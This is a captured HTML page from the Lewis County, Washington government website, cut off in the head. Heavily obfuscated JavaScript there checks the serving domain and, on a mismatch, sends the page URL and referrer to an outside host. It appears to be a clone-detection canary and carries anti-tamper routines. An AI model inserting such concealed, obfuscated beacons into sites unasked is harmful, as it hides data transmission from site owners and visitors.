

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/news-room/announcements/?query=Veterans&page=1
body_size: 21557
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var _0x1b1b2e=(function(){var _0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return 